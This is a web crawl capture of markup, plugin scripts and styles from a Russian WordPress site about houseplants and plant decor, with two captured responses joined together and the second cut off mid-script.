  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var BJLL_options = {"threshold":"1200"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var stbUserOptions = [];
  stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/minus.png","imgShow":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.108'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script> 
  <script>


  (function(){
  var html_jquery_obj = jQuery('html');
  if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
  var path = 'https://butterflydecor.ru/wp-content/themes/Newspaper/style.css';
  jQuery.get(path, function(data) {
  var str_split_separator = '#td_css_split_separator';
  var arr_splits = data.split(str_split_separator);
  var arr_length = arr_splits.length;
  if (arr_length > 1) {
  var dir_path = 'https://butterflydecor.ru/wp-content/themes/Newspaper';
  var splited_css = '';
  for (var i = 0; i < arr_length; i++) {
  if (i > 0) {
  arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
  }
  //jQuery('head').append('<style>' + arr_splits[i] + '</style>');
  var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
  return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
  });
  splited_css += "<style>" + formated_str + "</style>";
  }
  var td_theme_css = jQuery('link#td-theme-css');
  if (td_theme_css.length) {
  td_theme_css.after(splited_css);
  }
  }
  });
  }
  })();
  </script> <noscript>
  <div></div></noscript> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-142498149-1');
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7079cc10c8f0424892bbdf4ad0727c38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butterflydecor.ru/wp-admin/admin-ajax.php
body_size: 25978
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <title>Комнатные цветы и растения, а также декор из них</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  var bhittani_plugin_kksr_js = {"nonce":"ce4792c7dd","grs":true,"ajaxurl":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","suffix_votes":"","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441!","error_msg":"\u041e\u0448\u0438\u0431\u043a\u0430!","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
  </script>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FD3C35;}.stb-side.stb-alert-container {background: #FD3C35;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FD3C35', endColorstr='#8D251D',GradientType=0 );background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);}.stb-side-none.stb-alert-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-alert_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-alert-caption_box {background: #FD3C35;background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);color: #FFFFFF;}.stb-alert-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #3B3B3B;}.stb-side.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-side-none.stb-black-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-black_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-black-caption_box {background: #3B3B3B;background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #f8ff6b;}.stb-side.stb-custom-container {background: #feffb8;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feffb8', endColorstr='#fcff38',GradientType=0 );background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);}.stb-side-none.stb-custom-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-custom_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-custom-caption_box {background: #feffb8;background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);color: #000000;}.stb-custom-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #78C0F7;}.stb-side.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-side-none.stb-download-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-download_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-download-caption_box {background: #78C0F7;background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #FFFFFF;}.stb-download-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #E3E3E3;}.stb-side.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-grey_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-grey-caption_box {background: #E3E3E3;background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-side-none.stb-info-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-info_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #FFFFFF;}.stb-info-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FDE97D;}.stb-side.stb-warning-container {background: #FDE97D;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FDE97D', endColorstr='#F09C08',GradientType=0 );background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);}.stb-side-none.stb-warning-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-warning_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-warning-caption_box {background: #FDE97D;background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);color: #FFFFFF;}.stb-warning-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2019/06/favicon.ico">
  <meta name="description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <link rel="canonical" href="/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <meta name="twitter:title" content="Комнатные цветы и растения, а также декор из них">
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"WebSite","@id":"https://butterflydecor.ru/#website","url":"https://butterflydecor.ru/","name":"butterflydecor.ru","potentialAction":{"@type":"SearchAction","target":"https://butterflydecor.ru/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"Person","url":"https://butterflydecor.ru/","sameAs":[],"@id":"#person","name":"\u0428\u0435\u0444 \u043f\u043e\u0432\u0430\u0440"}
  </script>
  <link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/7nyraugw/7q0qo.css" media="all">
  <link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/dic0yt21/7q0qo.css" media="all">
  <script src='/wp-content/cache/wpfc-minified/epal688e/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.0.0'></script>
  <script src='/wp-content/cache/wpfc-minified/30en9g8i/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ajax_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/q5lwrk2d/7q0qo.js' type="text/javascript"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(/wp-content/plugins/kk-star-ratings/orange.png); }
  </style>
  <style type="text/css">
  div#toc_container ul li {font-size: 87%;}
  </style>
  <script>
  var tdBlocksArray = []; //here we store all the items for the current page
  //td_block class - each ajax block uses a object of this class for requests
  function tdBlock() {
  this.id = '';
  this.block_type = 1; //block type id (1-234 etc)
  this.atts = '';
